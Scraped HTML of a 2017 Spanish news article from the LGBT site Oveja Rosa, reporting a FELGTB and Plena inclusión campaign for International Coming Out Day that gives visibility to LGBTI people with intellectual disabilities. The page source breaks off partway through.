				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-480x320.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-720x480.png 720w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-1200x800.png 1200w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-272x182.png 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-13421 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb tag-derechos tag-derechos-lgtb tag-lgtb tag-normalizacion tag-visibilidad">
		<div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<a href="https://ovejarosa.com/category/actualidad/">
									<span>Actualidad</span>
									</a>
								</div>
									</div>
	</div>
			<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 parallax"><div class="hero"><img width="855" height="325" src="https://ovejarosa.com/wp-content/uploads/2017/10/armario1.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://ovejarosa.com/wp-content/uploads/2017/10/armario1.jpg 855w, https://ovejarosa.com/wp-content/uploads/2017/10/armario1-600x228.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/10/armario1-768x292.jpg 768w" sizes="(max-width: 855px) 100vw, 855px" /></div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-3 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">Día internacional para salir del armario visibiliza este año a las personas con discapacidad intelectual</h1></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2017-10-11T00:34:04+02:00">11 octubre, 2017</time></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 9</span></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																	<div class="entry-content clearfix body-color link-color-wrap">																										<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=D%C3%ADa%20internacional%20para%20salir%20del%20armario%20visibiliza%20este%20a%C3%B1o%20a%20las%20personas%20con%20discapacidad%20intelectual+https%3A%2F%2Fovejarosa.com%2Fdia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fdia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>968</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=D%C3%ADa%20internacional%20para%20salir%20del%20armario%20visibiliza%20este%20a%C3%B1o%20a%20las%20personas%20con%20discapacidad%20intelectual&url=https%3A%2F%2Fovejarosa.com%2Fdia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fdia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2017/10/armario1.jpg&description=D%C3%ADa%20internacional%20para%20salir%20del%20armario%20visibiliza%20este%20a%C3%B1o%20a%20las%20personas%20con%20discapacidad%20intelectual' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=D%C3%ADa%20internacional%20para%20salir%20del%20armario%20visibiliza%20este%20a%C3%B1o%20a%20las%20personas%20con%20discapacidad%20intelectual&amp;body=https%3A%2F%2Fovejarosa.com%2Fdia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fdia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fdia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>968</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><p style="text-align: justify">La <a href="http://www.felgtb.org/" target="_blank" rel="noopener noreferrer">Federación Estatal de Lesbianas, Gais, Transexuales y Bisexuales (FELGTB)</a> y <a href="http://www.plenainclusion.org/" target="_blank" rel="noopener noreferrer">Plena inclusión</a> conmemoran, mediante una campaña conjunta, el Día para Salir del Armario, que se celebra internacionalmente cada 11 de octubre.</p>
<p style="text-align: justify">Este año, ambas ONG <strong>pretenden dar visibilidad a las personas LGTBI con discapacidad intelectual o del desarrollo, quienes sufren discriminaciones múltiples debido a su orientación sexual, identidad de género, expresión de género o discapacidad.</strong></p><div class="09csx2T7" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://bit.ly/4dGEOZO"> <img decoding="async" src="https://ovejarosa.com/wp-content/uploads/2021/07/300x250_PM2.jpg" /></a></div>
<p style="text-align: justify"><img decoding="async" class="aligncenter size-medium wp-image-13422" src="https://ovejarosa.com/wp-content/uploads/2017/10/armario-600x334.jpg" alt="" width="600" height="334" srcset="https://ovejarosa.com/wp-content/uploads/2017/10/armario-600x334.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/10/armario.jpg 620w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p style="text-align: justify">Las organizaciones <strong>quieren trasladar a este colectivo que cuentan con su respaldo para, si lo desean, dar el paso de ‘salir del armario’.</strong> Plena inclusión y FELGTB son conscientes de las grandes barreras que persisten en la sociedad hacia la aceptación de la diversidad en todas sus dimensiones, siendo todavía un gran tabú temas como la sexualidad de las personas con discapacidad intelectual o del desarrollo. “<strong>Es una esfera sobre la que todavía persisten muchos prejuicios y desconocimiento, hechos que pueden llegar a ocasionar mucho sufrimiento prescindible tanto en estas personas como en sus familias y resto de entorno</strong>”, ha manifestado Enrique Galván, director de Plena inclusión.</p>
<p style="text-align: justify">“Salir del armario sigue siendo una situación emocionalmente compleja para las personas que no somos heterosexuales o cisgénero. Se trata de un momento −o de muchos momentos, ya que se sale del armario con la familia, amistades, lugar de trabajo…− en el que confluyen una gran cantidad de condicionantes, tantos como componen nuestra identidad y circunstancias personales”, ha explicado Jesús Generelo, presidente de FELGTB, para transmitir la complejidad que puede llegar a suponer una decisión así en personas que puedan sufrir múltiples discriminaciones.</p>
<p><iframe width="750" height="422" src="https://www.youtube.com/embed/dCbLCkVNXw8?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=D%C3%ADa%20internacional%20para%20salir%20del%20armario%20visibiliza%20este%20a%C3%B1o%20a%20las%20personas%20con%20discapacidad%20intelectual+https%3A%2F%2Fovejarosa.com%2Fdia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fdia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>968</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=D%C3%ADa%20internacional%20para%20salir%20del%20armario%20visibiliza%20este%20a%C3%B1o%20a%20las%20personas%20con%20discapacidad%20intelectual&url=https%3A%2F%2Fovejarosa.com%2Fdia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span 